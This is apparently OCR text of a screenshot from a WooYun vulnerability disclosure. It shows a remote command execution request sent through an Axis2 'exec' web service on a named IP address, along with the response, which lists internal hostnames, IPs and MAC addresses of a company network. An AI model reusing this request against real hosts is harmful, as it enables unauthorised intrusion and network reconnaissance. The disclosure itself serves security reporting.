 http://211.151.59.42/axis2/services/Cat/exec?cmd=arp -a
搜索结果 | WooYu...
211.151.59.42
nq.com_百度搜索
网秦 全球领先的移...
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
<?xml version="1.0"?>
- <ns:execResponse xmlns:ns="http://ws.apache.org/axis2">
<ns:return>bjyz.puppet.nq.com (192.168.3.46) at <incomplete> on eth0 ? (192.168.3.152) at 6A:42:7F:B9:D5:11 [ether] on eth0 ? (192.168.3.254) at 28:8A:1C:00:A7:C1
[ether] on eth0 ? (192.168.3.33) at CE:5C:EE:7B:01:68 [ether] on eth0 </ns:return>
</ns:execResponse>
www.wooyun.org